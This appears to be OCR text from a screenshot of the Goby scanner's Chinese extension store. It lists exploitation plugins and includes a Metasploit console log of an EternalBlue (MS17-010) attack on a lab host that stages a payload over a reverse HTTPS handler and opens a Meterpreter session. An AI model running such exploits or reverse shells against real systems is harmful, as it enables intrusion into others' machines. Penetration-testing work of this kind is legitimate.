 扩展程序
登录
扫描
资产
漏洞
报告
扩展程序
CN
Server: 127.0.0.1
Version: 1.7.192 beta
搜索
热度排行 11
FOFA 1292
将通过FOFA查询的IP和端口，快
速导入goby进行扫描。
MSF Sploit 897
Metasploit安全漏洞检测工具
Http 857
可以对扫描出的IP进行http发包测
试。
ExportCsv 830
可以选择IP、端口、协议字段，导
出对应csv文件。
Elasticsearc... 717
Elasticsearch未授权漏洞利用工
具，查看indices信息。
Hikvision 448
验证扫描出的漏洞，并返回快照
SubDomains... 382
输入根域名，暴力破解子域名。
已下载 3
MSF Sploit
Metasploit安全漏洞检测工具
GobySec | 2020-07-30 | 0.1.9 | 897
下载
详情 更新日志
必须安装metasploit环境
2.配置metasploit安装路径
3.在漏洞相关页点击MSF按钮
内测版
C:\WINDOWS\system32\cmd.exe - C:/metasploit-framework/bin/msfconsole.bat -x "use exploit/windows/smb/ms17_010_eternalblue; se...
[*] Started HTTPS reverse handler on https://10.10.10.240:8443
[*] 10.10.10.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.233:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1
x64 (64-bit)
[*] 10.10.10.233:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.233:445 - Connecting to target for exploitation.
[+] 10.10.10.233:445 - Connection established for exploitation.
[+] 10.10.10.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.233:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.233:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.10.10.233:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.10.10.233:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.10.10.233:445 - 0x00000030 6b 20 31 k 1
[+] 10.10.10.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.233:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.233:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.233:445 - Starting non-paged pool grooming
[+] 10.10.10.233:445 - Sending SMBv2 buffers
[+] 10.10.10.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.233:445 - Sending final SMBv2 buffers.
[*] 10.10.10.233:445 - Sending last fragment of exploit packet!
[*] 10.10.10.233:445 - Receiving response from exploit packet
[+] 10.10.10.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.233:445 - Sending egg to corrupted connection.
[*] 10.10.10.233:445 - Triggering free of corrupted buffer.
[*] https://10.10.10.240:8443 handling request from 10.10.10.233; (UUID: sovldigp) Staging x64 payload (202329 bytes) ..
[*] Meterpreter session 1 opened (10.10.10.240:8443 -> 10.10.10.233:59043) at 2020-06-30 14:24:53
[+] 10.10.10.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ck 1.0
EN
3389
rdp
More
More
DELL_Device
GobySec